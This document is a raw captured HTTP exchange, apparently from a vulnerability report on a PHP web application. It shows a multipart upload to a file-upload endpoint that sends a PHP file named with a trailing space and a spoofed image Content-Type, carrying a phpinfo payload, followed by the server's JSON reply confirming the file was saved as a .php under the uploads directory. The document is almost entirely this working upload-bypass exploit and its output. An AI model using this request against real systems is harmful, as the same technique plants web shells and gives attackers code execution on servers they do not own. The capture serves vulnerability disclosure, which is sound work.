 Raw Params Headers Hex
POST /public/index.php/home/File/upload_root HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=b5oo39rcr617l9cis3s8bst52a
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------314361244214043
Content-Length: 311
-----------------------------314361244214043
Content-Disposition: form-data; name="download"; filename="test.php "
Content-Type: image/png
<?phpinfo();?>
-----------------------------314361244214043
Content-Disposition: form-data; name="submit"
Submit
-----------------------------314361244214043--
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 30 Jun 2021 06:39:52 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: *
Access-Control-Allow-Headers: x-requested-with,content-type
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 408
{"msg":"","mime":"text\/x-php","name":"test.php ","key":"download","ext":"php ","savename":"60dc11b85342f.php
","md5":"85c0162fffe45c1bb153f959eb82a34b","sha1":"2a8631b78e77adf1864057f93261936a75404193","code":1,"old_name":"test.php
","size":14,"rootPath":".\/uploads\/download\/","create_time":1625035192,"id":6,"savepath":"\/20210630\/","status":1,"info":"\u4e0a\u4f20\u6210\u529f","data":"","config":null}